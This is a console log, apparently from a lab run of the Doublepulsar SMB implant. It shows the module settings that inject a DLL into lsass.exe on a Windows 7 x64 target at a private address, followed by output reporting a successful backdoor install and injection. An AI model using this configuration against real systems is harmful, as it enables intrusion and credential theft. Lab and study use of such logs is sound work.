 [!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.232.133] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.232.133:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.232.133
TargetPort 445
DllPayload c:\s.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xE9B8745
5
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded